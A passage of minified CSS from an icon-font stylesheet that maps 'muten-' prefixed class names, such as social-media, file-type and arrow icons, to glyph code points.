f162"}.muten-sort-numeric-desc:before{content:"\f163"}.muten-thumbs-up:before{content:"\f164"}.muten-thumbs-down:before{content:"\f165"}.muten-youtube-square:before{content:"\f166"}.muten-youtube:before{content:"\f167"}.muten-xing:before{content:"\f168"}.muten-xing-square:before{content:"\f169"}.muten-youtube-play:before{content:"\f16a"}.muten-dropbox:before{content:"\f16b"}.muten-stack-overflow:before{content:"\f16c"}.muten-instagram:before{content:"\f16d"}.muten-flickr:before{content:"\f16e"}.muten-adn:before{content:"\f170"}.muten-bitbucket:before{content:"\f171"}.muten-bitbucket-square:before{content:"\f172"}.muten-tumblr:before{content:"\f173"}.muten-tumblr-square:before{content:"\f174"}.muten-long-arrow-down:before{content:"\f175"}.muten-long-arrow-up:before{content:"\f176"}.muten-long-arrow-left:before{content:"\f177"}.muten-long-arrow-right:before{content:"\f178"}.muten-apple:before{content:"\f179"}.muten-windows:before{content:"\f17a"}.muten-android:before{content:"\f17b"}.muten-linux:before{content:"\f17c"}.muten-dribbble:before{content:"\f17d"}.muten-skype:before{content:"\f17e"}.muten-foursquare:before{content:"\f180"}.muten-trello:before{content:"\f181"}.muten-female:before{content:"\f182"}.muten-male:before{content:"\f183"}.muten-gittip:before{content:"\f184"}.muten-sun-o:before{content:"\f185"}.muten-moon-o:before{content:"\f186"}.muten-archive:before{content:"\f187"}.muten-bug:before{content:"\f188"}.muten-vk:before{content:"\f189"}.muten-weibo:before{content:"\f18a"}.muten-renren:before{content:"\f18b"}.muten-pagelines:before{content:"\f18c"}.muten-stack-exchange:before{content:"\f18d"}.muten-arrow-circle-o-right:before{content:"\f18e"}.muten-arrow-circle-o-left:before{content:"\f190"}.muten-toggle-left:before,.muten-caret-square-o-left:before{content:"\f191"}.muten-dot-circle-o:before{content:"\f192"}.muten-wheelchair:before{content:"\f193"}.muten-vimeo-square:before{content:"\f194"}.muten-turkish-lira:before,.muten-try:before{content:"\f195"}.muten-plus-square-o:before{content:"\f196"}.muten-space-shuttle:before{content:"\f197"}.muten-slack:before{content:"\f198"}.muten-envelope-square:before{content:"\f199"}.muten-wordpress:before{content:"\f19a"}.muten-openid:before{content:"\f19b"}.muten-institution:before,.muten-bank:before,.muten-university:before{content:"\f19c"}.muten-mortar-board:before,.muten-graduation-cap:before{content:"\f19d"}.muten-yahoo:before{content:"\f19e"}.muten-google:before{content:"\f1a0"}.muten-reddit:before{content:"\f1a1"}.muten-reddit-square:before{content:"\f1a2"}.muten-stumbleupon-circle:before{content:"\f1a3"}.muten-stumbleupon:before{content:"\f1a4"}.muten-delicious:before{content:"\f1a5"}.muten-digg:before{content:"\f1a6"}.muten-pied-piper-square:before,.muten-pied-piper:before{content:"\f1a7"}.muten-pied-piper-alt:before{content:"\f1a8"}.muten-drupal:before{content:"\f1a9"}.muten-joomla:before{content:"\f1aa"}.muten-language:before{content:"\f1ab"}.muten-fax:before{content:"\f1ac"}.muten-building:before{content:"\f1ad"}.muten-child:before{content:"\f1ae"}.muten-paw:before{content:"\f1b0"}.muten-spoon:before{content:"\f1b1"}.muten-cube:before{content:"\f1b2"}.muten-cubes:before{content:"\f1b3"}.muten-behance:before{content:"\f1b4"}.muten-behance-square:before{content:"\f1b5"}.muten-steam:before{content:"\f1b6"}.muten-steam-square:before{content:"\f1b7"}.muten-recycle:before{content:"\f1b8"}.muten-automobile:before,.muten-car:before{content:"\f1b9"}.muten-cab:before,.muten-taxi:before{content:"\f1ba"}.muten-tree:before{content:"\f1bb"}.muten-spotify:before{content:"\f1bc"}.muten-deviantart:before{content:"\f1bd"}.muten-soundcloud:before{content:"\f1be"}.muten-database:before{content:"\f1c0"}.muten-file-pdf-o:before{content:"\f1c1"}.muten-file-word-o:before{content:"\f1c2"}.muten-file-excel-o:before{content:"\f1c3"}.muten-file-powerpoint-o:before{content:"\f1c4"}.muten-file-photo-o:before,.muten-file-picture-o:before,.muten-file-image-o:before{content:"\f1c5"}.muten-file-zip-o:before,.muten-file-archive-o:before{content:"\f1c6"}.muten-file-sound-o:before,.muten-file-audio-o:before{content:"\f1c7"}.muten-file-movie-o:before,.muten-file-video-o:before{content:"\f1c8"}.muten-file-code-o:before{content:"\f1c9"}.muten-vine:before{content:"\f1ca"}.muten-codepen:before{content:"\f1cb"}.muten-jsfiddle:before{content:"\f1cc"}.muten-life-bouy:before,.muten-life-saver:before,.muten-support:before,.muten-life-ring:before{content:"\f1cd"}.muten-circle-o-notch:before{content:"\f1ce"}.muten-ra:before,.muten-rebel:before{content:"\f1d0"}.muten-ge:before,.muten-empire:before{content:"\f1d1"}.muten-git-square:before{content:"\f1d2"}.muten-git:before{content:"\f1d3"}.muten-hacker-news:before{content:"\f1d4"}.muten-tencent-weibo:before{content:"\f1d5"}.muten-qq:before{content:"\f1d6"}.muten-wechat:before,.muten-weixin:before{content:"\f1d7"}.muten-send:before,.muten-paper-plane:before{content:"\f1d8"}.muten-send-o:before,.muten-paper-plane-o:before{content:"\f1d9"}.muten-history:before{content:"\f1da"}.muten-circle-thin:before{content:"\f1db"}.muten-header:before{content:"\f1dc"}.muten-paragraph:before{content:"\f1dd"}.muten-sliders:before{content:"\f1de"}.muten-share-alt:before{content:"\f1e0"}.muten-share-alt-square:before{content:"\f1e1"}.muten-bomb:before{content:"\f1e2"}